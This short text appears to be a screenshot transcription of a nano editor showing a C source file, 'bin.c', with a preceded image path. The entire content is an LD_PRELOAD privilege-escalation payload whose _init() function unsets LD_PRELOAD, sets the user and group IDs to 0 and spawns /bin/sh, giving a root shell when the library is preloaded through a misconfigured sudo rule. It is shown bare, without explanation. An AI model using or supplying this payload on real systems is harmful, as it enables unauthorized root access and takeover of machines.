 GNU nano 4.8 bin.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}_